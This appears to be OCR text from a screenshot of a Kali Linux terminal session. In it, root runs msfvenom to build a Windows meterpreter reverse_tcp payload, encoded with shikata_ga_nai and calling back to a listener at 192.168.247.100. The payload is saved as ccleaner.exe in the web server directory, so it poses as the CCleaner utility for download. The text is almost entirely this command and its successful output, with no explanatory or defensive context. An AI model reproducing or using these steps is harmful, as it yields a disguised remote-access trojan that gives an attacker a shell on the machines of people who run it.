 bpg@kali-pc-001: ~
12:28 AM
bpg@kali-pc-001:~
bpg@kali-pc-001: ~
File Actions Edit View Help
root@kali-pc-001:~# cd /var/www/html/
root@kali-pc-001:/var/www/html# cd ccleaner/
root@kali-pc-001:/var/www/html/ccleaner# ls
root@kali-pc-001:/var/www/html/ccleaner# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.247.100 -f exe > /var/www/html/
ccleaner/ccleaner.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/ccleaner# ls
ccleaner.exe
root@kali-pc-001:/var/www/html/ccleaner#